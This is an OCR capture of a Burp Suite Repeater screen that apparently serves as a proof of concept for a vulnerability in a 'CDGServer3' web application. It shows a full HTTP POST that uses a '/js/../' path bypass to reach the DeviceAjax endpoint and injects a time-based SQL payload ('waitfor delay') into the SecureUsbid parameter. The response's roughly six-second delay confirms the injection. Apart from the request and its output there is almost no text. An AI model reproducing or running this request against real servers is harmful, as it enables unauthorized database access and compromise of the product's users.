 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ ?
Request
Pretty Raw \n Actions
1 POST /CDGServer3/js/../DeviceAjax HTTP/1.1
2 H
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 59
6
7 command=delSecureUsb&SecureUsbid=-1'waitfor delay '0:0:5'--
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5950C0BA9412587E8BD0AB54FD7BD695; Path=/CDGServer3; Secure; H
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: text/xml;charset=gbk
6 Content-Length: 2
7 Date: Mon, 10 Feb 2025 07:47:12 GMT
8
9 OK
? Search... 0 matches
INSPECTOR
Done 254 bytes | 6,297 millis